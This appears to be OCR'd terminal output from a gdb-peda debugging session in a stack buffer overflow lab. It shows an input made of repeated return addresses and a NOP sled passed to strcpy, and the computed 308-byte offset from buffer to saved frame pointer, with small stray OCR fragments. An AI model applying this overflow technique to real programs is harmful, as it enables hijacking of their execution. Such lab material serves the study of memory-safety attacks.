 /bin/bash
/bin/bash 66x24
0012| 0xbfffe7ec --> 0x3e8
0016| 0xbfffe7f0 --> 0x0
0020| 0xbfffe7f4 --> 0x0
0024| 0xbfffe7f8 --> 0x0
0028| 0xbfffe7fc --> 0x205
[-----------------------------------------------------------------
-------------]
Legend: code, data, rodata, value
Breakpoint 1, bof (
    str=0xbfffea67 "<\354\377\277<\354\377\277<\354\377\277<\354\3
77\277<\354\377\277<\354\377\277<\354\377\277<\354\377\277<\354\37
7\277<\354\377\277<\354\377\277<\354\377\277<\354\377\277<\354\377
\277<\354\377\277<\354\377\277<\354\377\277<\354\377\277<\354\377\
277<\354\377\277", '\220' <repeats 120 times>...) at stack.c:21
21          strcpy(buffer, str);
gdb-peda$ p $epb
$1 = void
System Settings
gdb-peda$ p $ebp
$2 = (void *) 0xbfffe918
gdb-peda$ p &buffer
$3 = (char (*)[300]) 0xbfffe7e4
gdb-peda$ p/d 0xbfffe918 - 0xbfffe7e4
$4 = 308